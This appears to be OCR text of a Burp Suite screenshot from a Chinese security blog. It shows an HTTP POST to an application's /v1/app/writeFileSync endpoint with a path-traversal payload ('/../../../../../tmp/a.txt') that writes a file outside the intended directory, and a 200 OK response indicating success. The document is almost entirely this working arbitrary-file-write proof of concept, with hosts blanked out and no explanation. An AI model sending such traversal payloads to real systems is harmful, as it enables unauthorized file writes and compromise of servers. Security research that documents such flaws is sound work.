 Request
Pretty Raw Hex U2C \n
1 POST /v1/app/writeFileSync HTTP/1.1
2 Host: 37
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http:// 3000/
8 contentType: application/json
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 35
11 Origin: http:/ :3000
12 Connection: close
13
14 [
"/../../../../../tmp/a.txt",
"abc"
]
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 vary: Origin
3 access-control-allow-origin: *
4 content-length: 0
5 Date: Mon, 06 May 2024 08:44:06 GMT
6 Connection: close
7
8
公众号 · Hack All Sec
CN-SEC 中文网